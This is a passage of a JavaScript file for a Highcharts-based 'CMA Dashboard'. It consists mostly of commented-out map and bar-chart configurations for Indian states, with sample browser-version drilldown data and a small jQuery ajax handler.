//                       colorByPoint: true,
//                       data: datachart
//                     }
//                   ],
//                   drilldown: {
//                     series: [
//                       {
//                         name: "Chrome",
//                         id: "Chrome",
//                         data: [
//                           [
//                             "v65.0",
//                             0.1
//                           ],
//                           [
//                             "v64.0",
//                             1.3
//                           ],
//                           [
//                             "v63.0",
//                             53.02
//                           ],
//                           [
//                             "v62.0",
//                             1.4
//                           ],
//                           [
//                             "v61.0",
//                             0.88
//                           ],
//                           [
//                             "v60.0",
//                             0.56
//                           ],
//                           [
//                             "v59.0",
//                             0.45
//                           ],
//                           [
//                             "v58.0",
//                             0.49
//                           ],
//                           [
//                             "v57.0",
//                             0.32
//                           ],
//                           [
//                             "v56.0",
//                             0.29
//                           ],
//                           [
//                             "v55.0",
//                             0.79
//                           ],
//                           [
//                             "v54.0",
//                             0.18
//                           ],
//                           [
//                             "v51.0",
//                             0.13
//                           ],
//                           [
//                             "v49.0",
//                             2.16
//                           ],
//                           [
//                             "v48.0",
//                             0.13
//                           ],
//                           [
//                             "v47.0",
//                             0.11
//                           ],
//                           [
//                             "v43.0",
//                             0.17
//                           ],
//                           [
//                             "v29.0",
//                             0.26
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Firefox",
//                         id: "Firefox",
//                         data: [
//                           [
//                             "v58.0",
//                             1.02
//                           ],
//                           [
//                             "v57.0",
//                             7.36
//                           ],
//                           [
//                             "v56.0",
//                             0.35
//                           ],
//                           [
//                             "v55.0",
//                             0.11
//                           ],
//                           [
//                             "v54.0",
//                             0.1
//                           ],
//                           [
//                             "v52.0",
//                             0.95
//                           ],
//                           [
//                             "v51.0",
//                             0.15
//                           ],
//                           [
//                             "v50.0",
//                             0.1
//                           ],
//                           [
//                             "v48.0",
//                             0.31
//                           ],
//                           [
//                             "v47.0",
//                             0.12
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Internet Explorer",
//                         id: "Internet Explorer",
//                         data: [
//                           [
//                             "v11.0",
//                             6.2
//                           ],
//                           [
//                             "v10.0",
//                             0.29
//                           ],
//                           [
//                             "v9.0",
//                             0.27
//                           ],
//                           [
//                             "v8.0",
//                             0.47
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Safari",
//                         id: "Safari",
//                         data: [
//                           [
//                             "v11.0",
//                             3.39
//                           ],
//                           [
//                             "v10.1",
//                             0.96
//                           ],
//                           [
//                             "v10.0",
//                             0.36
//                           ],
//                           [
//                             "v9.1",
//                             0.54
//                           ],
//                           [
//                             "v9.0",
//                             0.13
//                           ],
//                           [
//                             "v5.1",
//                             0.2
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Edge",
//                         id: "Edge",
//                         data: [
//                           [
//                             "v16",
//                             2.6
//                           ],
//                           [
//                             "v15",
//                             0.92
//                           ],
//                           [
//                             "v14",
//                             0.4
//                           ],
//                           [
//                             "v13",
//                             0.1
//                           ]
//                         ]
//                       },
//                       {
//                         name: "Opera",
//                         id: "Opera",
//                         data: [
//                           [
//                             "v50.0",
//                             0.96
//                           ],
//                           [
//                             "v49.0",
//                             0.82
//                           ],
//                           [
//                             "v12.1",
//                             0.14
//                           ]
//                         ]
//                       }
//                     ]
//                   }
//                 });
           }
       }
    })
  });
});


// // var data = [
// //     ["andaman & nicobar island", 1, 1, 0],
// //     ["gujarat", 47, 3, 0],
// //     ["bihar", 7, 1, 0],
// //     ["lakshadweep", 3],
// //     ["madhya pradesh", 23, 2, 1],
// //     ["karnataka", 64, 2, 0],
// //     ["uttar pradesh", 50,0,11],
// //     ["west bengal", 11, 1, 1],
// //     ["assam", 0, 0, 0],
// //     ["puducherry", 1, 0, 0],
// //     ["andhra pradesh", 13, 0, 1],
// //     ["chandigarh", 8, 0, 0],
// //     ["punjab", 38, 1, 0],
// //     ["chhattisgarh", 6, 0, 0],
// //     ["maharashtra", 156, 3, 0],
// //     ["dadara & Nagar Havelli", 15],
// //     ["daman & Diu", 0, 0, 0],
// //     ["haryana", 33, 0, 11],
// //     ["himachal pradesh", 4, 1, 0],
// //     ["goa", 6, 0, 0],
// //     ["rajasthan", 50, 1, 3],
// //     ["meghalaya", 0, 0, 0],
// //     ["arunanchal pradesh", 0, 0, 0],
// //     ["nagaland", 0, 0, 0],
// //     ["kerala", 176, 0, 4],
// //     ["tamil nadu", 38, 1, 1],
// //     ["telangana", 59, 0, 1],
// //     ["tripura", 0, 0, 0],
// //     ["mizoram", 1, 0, 0],
// //     ["nct of delhi", 40, 1, 6],
// //     ["sikkim", 0, 0, 0],
// //     ["jammu & kashmir",35, 1, 0],
// //     ["manipur", 1, 0, 0],
// //     ["uttarakhand", 4, 0, 0],
// //     ["odisha", 2, 2, 0],
// //     ["jharkhand", 0, 0, 0]
// //   ];
  
// //   // Create the chart
// //   Highcharts.mapChart('container', {
// //     chart: {
// //       map: 'countries/in/custom/in-all-disputed3'
// //     },
  
// //     title: {
// //       text: 'CMA DASHBOARD'
// //     },
  
// //     subtitle: {
      
// //       text: '% share of capacity',
// //     },
  
// //     mapNavigation: {
// //       enabled: true,
// //       buttonOptions: {
// //         verticalAlign: 'bottom'
// //       }
// //     },
  
// //     colorAxis: {
// //       min: 0,
// //       max: 200
// //     },
  
// //       caption: {
// //           text: '>% share of capacity'
// //       },
  
// //     series: [{
// //       data: data,
// //       name: '% share of capacity',
// //       keys: ['hc-key', 'cases', 'deaths', 'recovered'],
// //       states: {
// //         hover: {
// //           color: '#BADA55'
// //         }
// //       },
// //       colorKey: 'cases',
// //       dataLabels: {
// //         enabled: true,
// //         format: '<div style="width: 20px; height: 20px; overflow: hidden; border-radius: 50%; zindex:-9;margin-left:25px">' +
// //           '<img src="https://www.highcharts.com/samples/graphics/sun.png" ' +
// //           'style="width: 30px; margin-left: -5px;"></div>',
// //           useHTML: true,
// //         //align: 'center'
// //       },
// //       tooltip: {
// //                   pointFormat: '<span style="z-index:10;"><h4 style="color:dark-orange">{point.name}</h4><span> Total: <b>{point.cases}</b></span></span>',
// //                     useHTML: true,
// //               },
// //     }]
// //   });
  
  
// //   // Create the chart
// //   Highcharts.chart('barchart', {
// //     chart: {
// //       type: 'column'
// //     },
// //     title: {
// //       text: '% share of capacity'
// //     },
// //     subtitle: {
// //       text: 'Click the columns to view Data'
// //     },
// //     accessibility: {
// //       announceNewData: {
// //         enabled: true
// //       }
// //     },
// //     xAxis: {
// //       type: 'category'
// //     },
// //     yAxis: {
// //       title: {
// //         text: '% share of capacity'
// //       }
  
// //     },
// //     legend: {
// //       enabled: false
// //     },
// //     plotOptions: {
// //       series: {
// //         borderWidth: 0,
// //         dataLabels: {
// //           enabled: true,
// //           format: '{point.y:.1f}%'
// //         }
// //       }
// //     },
  
// //     tooltip: {
// //       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
// //       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
// //     },
  
// //     series: [
// //       {
// //         name: "% share of capacity",
// //         colorByPoint: true,
// //         data: [
// //         ["andaman & nicobar island", 1, 1, 0],
// //     ["gujarat", 47, 3, 0],
// //     ["bihar", 7, 1, 0],
// //     ["lakshadweep", 3],
// //     ["madhya pradesh", 23, 2, 1],
// //     ["karnataka", 64, 2, 0],
// //     ["uttar pradesh", 50,0,11],
// //     ["west bengal", 11, 1, 1],
// //     ["assam", 0, 0, 0],
// //     ["puducherry", 1, 0, 0],
// //     ["andhra pradesh", 13, 0, 1],
// //     ["chandigarh", 8, 0, 0],
// //     ["punjab", 38, 1, 0],
// //     ["chhattisgarh", 6, 0, 0],
// //     ["maharashtra", 156, 3, 0],
// //     ["dadara & Nagar Havelli", 15],
// //     ["daman & Diu", 0, 0, 0],
// //     ["haryana", 33, 0, 11],
// //     ["himachal pradesh", 4, 1, 0],
// //     ["goa", 6, 0, 0],
// //     ["rajasthan", 50, 1, 3],
// //     ["meghalaya", 0, 0, 0],
// //     ["arunanchal pradesh", 0, 0, 0],
// //     ["nagaland", 0, 0, 0],
// //     ["kerala", 176, 0, 4],
// //     ["tamil nadu", 38, 1, 1],
// //     ["telangana", 59, 0, 1],
// //     ["tripura", 0, 0, 0],
// //     ["mizoram", 1, 0, 0],
// //     ["nct of delhi", 40, 1, 6],
// //     ["sikkim", 0, 0, 0],
// //     ["jammu & kashmir",35, 1, 0],
// //     ["manipur", 1, 0, 0],
// //     ["uttarakhand", 4, 0, 0],
// //     ["odisha", 2, 2, 0],
// //     ["jharkhand", 0, 0, 0]
// //         ]
// //       }
// //     ],
// //     drilldown: {
// //       series: [
// //         {
// //           name: "Chrome",
// //           id: "Chrome",
// //           data: [
// //             [
// //               "v65.0",
// //               0.1
// //             ],
// //             [
// //               "v64.0",
// //               1.3
// //             ],
// //             [
// //               "v63.0",
// //               53.02
// //             ],
// //             [
// //               "v62.0",
// //               1.4
// //             ],
// //             [
// //               "v61.0",
// //               0.88
// //             ],
// //             [
// //               "v60.0",
// //               0.56
// //             ],
// //             [
// //               "v59.0",
// //               0.45
// //             ],
// //             [
// //               "v58.0",
// //               0.49
// //             ],
// //             [
// //               "v57.0",
// //               0.32
// //             ],
// //             [
// //               "v56.0",
// //               0.29
// //             ],
// //             [
// //               "v55.0",
// //               0.79
// //             ],
// //             [
// //               "v54.0",
// //               0.18
// //             ],
// //             [
// //               "v51.0",
// //               0.13
// //             ],
// //             [
// //               "v49.0",
// //               2.16
// //             ],
// //             [
// //               "v48.0",
// //               0.13
// //             ],
// //             [
// //               "v47.0",
// //               0.11
// //             ],
// //             [
// //               "v43.0",
// //               0.17
// //             ],
// //             [
// //               "v29.0",
// //               0.26
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Firefox",
// //           id: "Firefox",
// //           data: [
// //             [
// //               "v58.0",
// //               1.02
// //             ],
// //             [
// //               "v57.0",
// //               7.36
// //             ],
// //             [
// //               "v56.0",
// //               0.35
// //             ],
// //             [
// //               "v55.0",
// //               0.11
// //             ],
// //             [
// //               "v54.0",
// //               0.1
// //             ],
// //             [
// //               "v52.0",
// //               0.95
// //             ],
// //             [
// //               "v51.0",
// //               0.15
// //             ],
// //             [
// //               "v50.0",
// //               0.1
// //             ],
// //             [
// //               "v48.0",
// //               0.31
// //             ],
// //             [
// //               "v47.0",
// //               0.12
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Internet Explorer",
// //           id: "Internet Explorer",
// //           data: [
// //             [
// //               "v11.0",
// //               6.2
// //             ],
// //             [
// //               "v10.0",
// //               0.29
// //             ],
// //             [
// //               "v9.0",
// //               0.27
// //             ],
// //             [
// //               "v8.0",
// //               0.47
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Safari",
// //           id: "Safari",
// //           data: [
// //             [
// //               "v11.0",
// //               3.39
// //             ],
// //             [
// //               "v10.1",
// //               0.96
// //             ],
// //             [
// //               "v10.0",
// //               0.36
// //             ],
// //             [
// //               "v9.1",
// //               0.54
// //             ],
// //             [
// //               "v9.0",
// //               0.13
// //             ],
// //             [
// //               "v5.1",
// //               0.2
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Edge",
// //           id: "Edge",
// //           data: [
// //             [
// //               "v16",
// //               2.6
// //             ],
// //             [
// //               "v15",
// //               0.92
// //             ],
// //             [
// //               "v14",
// //               0.4
// //             ],
// //             [
// //               "v13",
// //               0.1
// //             ]
// //           ]
// //         },
// //         {
// //           name: "Opera",
// //           id: "Opera",
// //           data: [
// //             [
// //               "v50.0",
// //               0.96
// //             ],
// //             [
// //               "v49.0",
// //               0.82
// //             ],
// //             [
// //               "v12.1",
// //               0.14
// //             ]
// //           ]
// //         }
// //       ]
// //     }
// //   });
  
  
  

// Highcharts.mapChart('container', {
//   chart: {
//       map: 'countries/in/custom/in-all-disputed3',
//       animation: true
//   },
//   title: {
//       text: 'Marker clusters demo'
//   },
//   mapNavigation: {
//       enabled: true
//   },
//   tooltip: {
//       headerFormat: '',
//       pointFormat: '<b>{point.name}</b><br>Lat: {point.lat}, Lon: {point.lon}'
//   },
//   plotOptions: {
//       mappoint: {
//           cluster: {
//               enabled: true,
//               layoutAlgorithm: {
//                   type: 'kmeans',
//                   distance: 50
//               },
//               marker: {
//                   fillColor: 'rgba(67, 67, 72, 0.85)'
//               }
//           }
//       }
//   },
//   series: [{
//       name: 'Basemap',
//       borderColor: '#BBB',
//       nullColor: 'rgba(200, 220, 200, 0.3)',
//       showInLegend: false
//   }, {
//       type: 'mappoint',
//       name: 'States',
//       color: Highcharts.getOptions().colors[1],
//       data: [{
//           name: "Delhi",
//           lat: 28.70,
//           lon: 77.10
//       },{
//         name: "Andaman & Nicobar Island",
//         lat: 11.74,
//         lon: 92.65
//     },{
//         name: "Gujarat",
//         lat: 22.25,
//         lon: 71.19
//     },{
//         name: "Bihar",
//         lat: 25.09,
//         lon: 85.31
//     },{
//         name: "Lakshadweep",
//         lat: 13.70,
//         lon: 72.18
//     },{
//         name: "Madhya Pradesh",
//         lat: 22.97,
//         lon: 78.65
//     },{
//         name: "Karnataka",
//         lat: 15.31,
//         lon: 75.71
//     },{
//         name: "Uttar Pradesh",
//         lat: 26.84,
//         lon: 80.94
//     },{
//         name: "West Bengal",
//         lat: 22.98,
//         lon: 87.85
//     },{
//         name: "Assam",
//         lat: 26.20,
//         lon: 92.93
//     },{
//         name: "Puducherry",
//         lat: 11.94,
//         lon: 79.80
//     },{
//         name: "Andhra Pradesh",
//         lat: 15.91,
//         lon: 79.74
//     },{
//         name: "Chandigarh",
//         lat: 30.73,
//         lon: 76.77
//     },{
//         name: "Punjab",
//         lat: 31.14,
//         lon: 75.34
//     },{
//         name: "Chhattisgarh",
//         lat: 21.27,
//         lon: 81.86
//     },{
//         name: "Maharashtra",
//         lat: 19.75,
//         lon: 75.71
//     },{
//         name: "Dadara & Nagar Havelli",
//         lat: 20.18,
//         lon: 73.01
//     },{
//         name: "Daman & Diu",
//         lat: 20.42,
//         lon: 72.83
//     },{
//         name: "Haryana",
//         lat: 29.05,
//         lon: 76.08
//     },{
//         name: "Himachal Pradesh",
//         lat: 31.10,
//         lon: 77.17
//     },{
//         name: "Goa",
//         lat: 15.29,
//         lon: 74.12
//     },{
//         name: "Rajasthan",
//         lat: 27.02,
//         lon: 74.21
//     },{
//         name: "Meghalaya",
//         lat: 25.46,
//         lon: 91.36
//     },{
//         name: "Arunanchal Pradesh",
//         lat: 28.21,
//         lon: 94.72
//     },{
//         name: "Nagaland",
//         lat: 26.15,
//         lon: 94.56
//     },{
//         name: "Kerala",
//         lat: 10.85,
//         lon: 76.27
//     },{
//         name: "Tamil Nadu",
//         lat: 11.12,
//         lon: 78.65
//     },{
//         name: "Telangana",
//         lat: 18.11,
//         lon: 79.01
//     },{
//         name: "Tripura",
//         lat: 23.94,
//         lon: 91.98
//     },{
//         name: "Mizoram",
//         lat: 23.16,
//         lon: 92.93
//     },{
//         name: "Sikkim",
//         lat: 27.53,
//         lon: 88.51
//     },{
//         name: "Jammu & Kashmir",
//         lat: 33.77,
//         lon: 76.57
//     },{
//         name: "Manipur",
//         lat: 24.66,
//         lon: 93.90
//     },{
//         name: "Uttarakhand",
//         lat: 30.06,
//         lon: 79.01
//     },{
//         name: "Odisha",
//         lat: 20.95,
//         lon: 85.09
//     },{
//         name: "Jharkhand",
//         lat: 23.61,
//         lon: 85.27
//     }]
//   }]
// });

// Highcharts.chart('barchart', {
//     chart: {
//       type: 'column'
//     },
//     title: {
//       text: '% share of capacity'
//     },
//     subtitle: {
//       text: 'Click the columns to view Data'
//     },
//     accessibility: {
//       announceNewData: {
//         enabled: true
//       }
//     },
//     xAxis: {
//       type: 'category'
//     },
//     yAxis: {
//       title: {
//         text: '% share of capacity'
//       }
  
//     },
//     legend: {
//       enabled: false
//     },
//     plotOptions: {
//       series: {
//         borderWidth: 0,
//         dataLabels: {
//           enabled: true,
//           format: '{point.y:.1f}%'
//         }
//       }
//     },
  
//     tooltip: {
//       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//     },
  
//     series: [
//       {
//         name: "% share of capacity",
//         colorByPoint: true,
//         data: [
//         ["andaman & nicobar island", 1, 1, 0],
//     ["gujarat", 47, 3, 0],
//     ["bihar", 7, 1, 0],
//     ["lakshadweep", 3],
//     ["madhya pradesh", 23, 2, 1],
//     ["karnataka", 64, 2, 0],
//     ["uttar pradesh", 50,0,11],
//     ["west bengal", 11, 1, 1],
//     ["assam", 0, 0, 0],
//     ["puducherry", 1, 0, 0],
//     ["andhra pradesh", 13, 0, 1],
//     ["chandigarh", 8, 0, 0],
//     ["punjab", 38, 1, 0],
//     ["chhattisgarh", 6, 0, 0],
//     ["maharashtra", 156, 3, 0],
//     ["dadara & Nagar Havelli", 15],
//     ["daman & Diu", 0, 0, 0],
//     ["haryana", 33, 0, 11],
//     ["himachal pradesh", 4, 1, 0],
//     ["goa", 6, 0, 0],
//     ["rajasthan", 50, 1, 3],
//     ["meghalaya", 0, 0, 0],
//     ["arunanchal pradesh", 0, 0, 0],
//     ["nagaland", 0, 0, 0],
//     ["kerala", 176, 0, 4],
//     ["tamil nadu", 38, 1, 1],
//     ["telangana", 59, 0, 1],
//     ["tripura", 0, 0, 0],
//     ["mizoram", 1, 0, 0],
//     ["nct of delhi", 40, 1, 6],
//     ["sikkim", 0, 0, 0],
//     ["jammu & kashmir",35, 1, 0],
//     ["manipur", 1, 0, 0],
//     ["uttarakhand", 4, 0, 0],
//     ["odisha", 2, 2, 0],
//     ["jharkhand", 0, 0, 0]
//         ]
//       }
//     ],
//     drilldown: {
//       series: [
//         {
//           name: "Chrome",
//           id: "Chrome",
//           data: [
//             [
//               "v65.0",
//               0.1
//             ],
//             [
//               "v64.0",
//               1.3
//             ],
//             [
//               "v63.0",
//               53.02
//             ],
//             [
//               "v62.0",
//               1.4
//             ],
//             [
//               "v61.0",
//               0.88
//             ],
//             [
//               "v60.0",
//               0.56
//             ],
//             [
//               "v59.0",
//               0.45
//             ],
//             [
//               "v58.0",
//               0.49
//             ],
//             [
//               "v57.0",
//               0.32
//             ],
//             [
//               "v56.0",
//               0.29
//             ],
//             [
//               "v55.0",
//               0.79
//             ],
//             [
//               "v54.0",
//               0.18
//             ],
//             [
//               "v51.0",
//               0.13
//             ],
//             [
//               "v49.0",
//               2.16
//             ],
//             [
//               "v48.0",
//               0.13
//             ],
//             [
//               "v47.0",
//               0.11
//             ],
//             [
//               "v43.0",
//               0.17
//             ],
//             [
//               "v29.0",
//               0.26
//             ]
//           ]
//         },
//         {
//           name: "Firefox",
//           id: "Firefox",
//           data: [
//             [
//               "v58.0",
//               1.02
//             ],
//             [
//               "v57.0",
//               7.36
//             ],
//             [
//               "v56.0",
//               0.35
//             ],
//             [
//               "v55.0",
//               0.11
//             ],
//             [
//               "v54.0",
//               0.1
//             ],
//             [
//               "v52.0",
//               0.95
//             ],
//             [
//               "v51.0",
//               0.15
//             ],
//             [
//               "v50.0",
//               0.1
//             ],
//             [
//               "v48.0",
//               0.31
//             ],
//             [
//               "v47.0",
//               0.12
//             ]
//           ]
//         },
//         {
//           name: "Internet Explorer",
//           id: "Internet Explorer",
//           data: [
//             [
//               "v11.0",
//               6.2
//             ],
//             [
//               "v10.0",
//               0.29
//             ],
//             [
//               "v9.0",
//               0.27
//             ],
//             [
//               "v8.0",
//               0.47
//             ]
//           ]
//         },
//         {
//           name: "Safari",
//           id: "Safari",
//           data: [
//             [
//               "v11.0",
//               3.39
//             ],
//             [
//               "v10.1",
//               0.96
//             ],
//             [
//               "v10.0",
//               0.36
//             ],
//             [
//               "v9.1",
//               0.54
//             ],
//             [
//               "v9.0",
//               0.13
//             ],
//             [
//               "v5.1",
//               0.2
//             ]
//           ]
//         },
//         {
//           name: "Edge",
//           id: "Edge",
//           data: [
//             [
//               "v16",
//               2.6
//             ],
//             [
//               "v15",
//               0.92
//             ],
//             [
//               "v14",
//               0.4
//             ],
//             [
//               "v13",
//               0.1
//             ]
//           ]
//         },
//         {
//           name: "Opera",
//           id: "Opera",
//           data: [
//             [
//               "v50.0",
//               0.96
//             ],
//             [
//               "v49.0",
//               0.82
//             ],
//             [
//               "v12.1",
//               0.14
//             ]
//           ]
//         }
//       ]
//     }
//   });
// $(document).ready(function () {
//   $('#cmathird').change(function () {
//     var id = $(this).val();


//     jQuery.ajax({
//       url:'mapdata/'+id,
//       type:'get',
//       dataType:'json',
//       success:function (response) {
//           var len = 0;
//           if (response.data != null) {
//               len = response.data.length;
//           }

//           if (len>0) {
//               for (var i = 0; i<len; i++) {
//                     var id = response.data[i].id;
//                     var name = response.data[i].name;

//                     // var option = "<option value='"+id+"'>"+name+"</option>"; 

//                     // $("#cmathird").append(option);
//               }
//           }
//       }
//     })
//   });
// });

// Highcharts.mapChart('container', {
//   chart: {
//       map: 'countries/in/custom/in-all-disputed3',
//       animation: true
//   },
//   title: {
//       text: 'CMA Dashboard'
//   },
//   mapNavigation: {
//       enabled: true
//   },
//   tooltip: {
//       headerFormat: '',
//       pointFormat: '<b>{point.name}</b><br><br> Value: {point.value}'
//   },
//   plotOptions: {
//       mappoint: {
//           cluster: {
//               enabled: true,
//               layoutAlgorithm: {
//                   type: 'kmeans',
//                   distance: 50
//               },
//               marker: {
//                   fillColor: 'rgba(67, 67, 72, 0.85)'
//               }
//           }
//       }
//   },
//   series: [{
//       name: 'Basemap',
//       borderColor: '#BBB',
//       nullColor: 'rgba(200, 220, 200, 0.3)',
//       showInLegend: false
//   }, {
//       type: 'mappoint',
//       name: 'States',
//       color: Highcharts.getOptions().colors[1],
//       data: [{
//           name: "Delhi",
//           lat: 28.70,
//           lon: 77.10,
//           value: 3
//       },{
//         name: "Andaman & Nicobar Island",
//         lat: 11.74,
//         lon: 92.65,
//         value: 2
//     },{
//         name: "Gujarat",
//         lat: 22.25,
//         lon: 71.19,
//         value: 2
//     },{
//         name: "Bihar",
//         lat: 25.09,
//         lon: 85.31,
//         value: 2
//     },{
//         name: "Lakshadweep",
//         lat: 13.70,
//         lon: 72.18,
//         value: 2
//     },{
//         name: "Madhya Pradesh",
//         lat: 22.97,
//         lon: 78.65,
//         value: 2
//     },{
//         name: "Karnataka",
//         lat: 15.31,
//         lon: 75.71,
//         value: 2
//     },{
//         name: "Uttar Pradesh",
//         lat: 26.84,
//         lon: 80.94,
//         value: 2
//     },{
//         name: "West Bengal",
//         lat: 22.98,
//         lon: 87.85,
//         value: 2
//     },{
//         name: "Assam",
//         lat: 26.20,
//         lon: 92.93,
//         value: 2
//     },{
//         name: "Puducherry",
//         lat: 11.94,
//         lon: 79.80
//     },{
//         name: "Andhra Pradesh",
//         lat: 15.91,
//         lon: 79.74,
//         value: 2
//     },{
//         name: "Chandigarh",
//         lat: 30.73,
//         lon: 76.77,
//         value: 2
//     },{
//         name: "Punjab",
//         lat: 31.14,
//         lon: 75.34,
//         value: 2
//     },{
//         name: "Chhattisgarh",
//         lat: 21.27,
//         lon: 81.86,
//         value: 2
//     },{
//         name: "Maharashtra",
//         lat: 19.75,
//         lon: 75.71,
//         value: 2
//     },{
//         name: "Dadara & Nagar Havelli",
//         lat: 20.18,
//         lon: 73.01,
//         value: 2
//     },{
//         name: "Daman & Diu",
//         lat: 20.42,
//         lon: 72.83,
//         value: 2
//     },{
//         name: "Haryana",
//         lat: 29.05,
//         lon: 76.08,
//         value: 2
//     },{
//         name: "Himachal Pradesh",
//         lat: 31.10,
//         lon: 77.17,
//         value: 2
//     },{
//         name: "Goa",
//         lat: 15.29,
//         lon: 74.12,
//         value: 2
//     },{
//         name: "Rajasthan",
//         lat: 27.02,
//         lon: 74.21,
//         value: 2
//     },{
//         name: "Meghalaya",
//         lat: 25.46,
//         lon: 91.36,
//         value: 2
//     },{
//         name: "Arunanchal Pradesh",
//         lat: 28.21,
//         lon: 94.72,
//         value: 2
//     },{
//         name: "Nagaland",
//         lat: 26.15,
//         lon: 94.56,
//         value: 2
//     },{
//         name: "Kerala",
//         lat: 10.85,
//         lon: 76.27,
//         value: 2
//     },{
//         name: "Tamil Nadu",
//         lat: 11.12,
//         lon: 78.65,
//         value: 2
//     },{
//         name: "Telangana",
//         lat: 18.11,
//         lon: 79.01,
//         value: 2
//     },{
//         name: "Tripura",
//         lat: 23.94,
//         lon: 91.98,
//         value: 2
//     },{
//         name: "Mizoram",
//         lat: 23.16,
//         lon: 92.93,
//         value: 2
//     },{
//         name: "Sikkim",
//         lat: 27.53,
//         lon: 88.51,
//         value: 2
//     },{
//         name: "Jammu & Kashmir",
//         lat: 33.77,
//         lon: 76.57,
//         value: 2
//     },{
//         name: "Manipur",
//         lat: 24.66,
//         lon: 93.90,
//         value: 2
//     },{
//         name: "Uttarakhand",
//         lat: 30.06,
//         lon: 79.01,
//         value: 2
//     },{
//         name: "Odisha",
//         lat: 20.95,
//         lon: 85.09,
//         value: 2
//     },{
//         name: "Jharkhand",
//         lat: 23.61,
//         lon: 85.27,
//         value: 2
//     }]
//   }]
// });

// Highcharts.chart('barchart', {
//     chart: {
//       type: 'column'
//     },
//     title: {
//       text: '% share of capacity'
//     },
//     subtitle: {
//       text: 'Click the columns to view Data'
//     },
//     accessibility: {
//       announceNewData: {
//         enabled: true
//       }
//     },
//     xAxis: {
//       type: 'category'
//     },
//     yAxis: {
//       title: {
//         text: '% share of capacity'
//       }
  
//     },
//     legend: {
//       enabled: false
//     },
//     plotOptions: {
//       series: {
//         borderWidth: 0,
//         dataLabels: {
//           enabled: true,
//           format: '{point.y:.1f}%'
//         }
//       }
//     },
  
//     tooltip: {
//       headerFormat: '<span style="font-size:11px">{series.name}</span><br>',
//       pointFormat: '<span style="color:{point.color}">{point.name}</span>: <b>{point.y:.2f}%</b> of total<br/>'
//     },
  
//     series: [
//       {
//         name: "% share of capacity",
//         colorByPoint: true,
//         data: [
//         ["andaman & nicobar island", 1, 1, 0],
//     ["gujarat", 47, 3, 0],
//     ["bihar", 7, 1, 0],
//     ["lakshadweep", 3],
//     ["madhya pradesh", 23, 2, 1],
//     ["karnataka", 64, 2, 0],
//     ["uttar pradesh", 50,0,11],
//     ["west bengal", 11, 1, 1],
//     ["assam", 0, 0, 0],
//     ["puducherry", 1, 0, 0],
//     ["andhra pradesh", 13, 0, 1],
//     ["chandigarh", 8, 0, 0],
//     ["punjab", 38, 1, 0],
//     ["chhattisgarh", 6, 0, 0],
//     ["maharashtra", 156, 3, 0],
//     ["dadara & Nagar Havelli", 15],
//     ["daman & Diu", 0, 0, 0],
//     ["haryana", 33, 0, 11],
//     ["himachal pradesh", 4, 1, 0],
//     ["goa", 6, 0, 0],
//     ["rajasthan", 50, 1, 3],
//     ["meghalaya", 0, 0, 0],
//     ["arunanchal pradesh", 0, 0, 0],
//     ["nagaland", 0, 0, 0],
//     ["kerala", 176, 0, 4],
//     ["tamil nadu", 38, 1, 1],
//     ["telangana", 59, 0, 1],
//     ["tripura", 0, 0, 0],
//     ["mizoram", 1, 0, 0],
//     ["nct of delhi", 40, 1, 6],
//     ["sikkim", 0, 0, 0],
//     ["jammu & kashmir",35, 1, 0],
//     ["manipur", 1, 0, 0],
//     ["uttarakhand", 4, 0, 0],
//     ["odisha", 2, 2, 0],
//     ["jharkhand", 0, 0, 0]
//         ]
//       }
//     ],
//     drilldown: {
//       series: [
//         {
//           name: "Chrome",
//           id: "Chrome",
//           data: [
//             [
//               "v65.0",
//               0.1
//             ],
//             [
//               "v64.0",
//               1.3
//             ],
//             [
//               "v63.0",
//               53.02
//             ],
//             [
//               "v62.0",
//               1.4
//             ],
//             [
//               "v61.0",
//               0.88
//             ],
//             [
//               "v60.0",
//               0.56
//             ],
//             [
//               "v59.0",
//               0.45
//             ],
//             [
//               "v58.0",
//               0.49
//             ],
//             [
//               "v57.0",
//               0.32
//             ],
//             [
//               "v56.0",
//               0.29
//             ],
//             [
//               "v55.0",
//               0.79
//             ],
//             [
//               "v54.0",
//               0.18
//             ],
//             [
//               "v51.0",
//               0.13
//             ],
//             [
//               "v49.0",
//               2.16
//             ],
//             [
//               "v48.0",
//               0.13
//             ],
//             [
//               "v47.0",
//               0.11
//             ],
//             [
//               "v43.0",
//               0.17
//             ],
//             [
//               "v29.0",
//               0.26
//             ]
//           ]
//         },
//         {
//           name: "Firefox",
//           id: "Firefox",
//           data: [
//             [
//               "v58.0",
//               1.02
//             ],
//             [
//               "v57.0",
//               7.36
//             ],
//             [
//               "v56.0",
//               0.35
//             ],
//             [
//               "v55.0",
//               0.11
//             ],
//             [
//               "v54.0",
//               0.1
//             ],
//             [
//               "v52.0",
//               0.95
//             ],
//             [
//               "v51.0",
//               0.15
//             ],
//             [
//               "v50.0",
//               0.1
//             ],
//             [
//               "v48.0",
//               0.31
//             ],
//             [
//               "v47.0",
//               0.12
//             ]
//           ]
//         },
//         {
//           name: "Internet Explorer",
//           id: "Internet Explorer",
//           data: [
//             [
//               "v11.0",
//               6.2
//             ],
//             [
//               "v10.0",
//               0.29
//             ],
//             [
//               "v9.0",
//               0.27
//             ],
//             [
//               "v8.0",
//               0.47
//             ]
//           ]
//         },
//         {
//           name: "Safari",
//           id: "Safari",
//           data: [
//             [
//               "v11.0",
//               3.39
//             ],
//             [
//               "v10.1",
//               0.96
//             ],
//             [
//               "v10.0",
//               0.36
//             ],
//             [
//               "v9.1",
//               0.54
//             ],
//             [
//               "v9.0",
//               0.13
//             ],
//             [
//               "v5.1",
//               0.2
//             ]
//           ]
//         },
//         {
//           name: "Edge",
//           id: "Edge",
//           data: [
//             [
//               "v16",
//               2.6
//             ],
//             [
//               "v15",
//               0.92
//             ],
//             [
//               "v14",
//               0.4
//             ],
//             [
//               "v13",
//               0.1
//             ]
//           ]
//         },
//         {
//           name: "Opera",
//           id: "Opera",
//           data: [
//             [
//               "v50.0",
//               0.96
//             ],
//             [
